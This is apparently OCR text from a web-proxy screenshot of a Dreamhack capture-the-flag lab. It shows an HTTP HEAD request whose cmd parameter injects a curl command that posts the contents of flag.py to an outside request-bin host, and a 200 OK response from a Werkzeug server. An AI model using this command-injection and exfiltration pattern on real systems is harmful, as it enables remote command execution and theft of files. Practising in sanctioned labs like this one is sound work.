 Send
Cancel
Target: http://host3.dreamhack.games:13170
HTTP/1
Request
Pretty Raw Hex
\n
1 HEAD /?cmd=
curl+https%3a//ntcglsw.request.dreamhack.games/+-d
+"$(cat+flag.py)" HTTP/1.1
2 Host: host3.dreamhack.games:13170
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9
8 Connection: keep-alive
9
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Mon, 17 Mar 2025 12:45:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 65
6 Connection: close
7
8
Search
0 highlights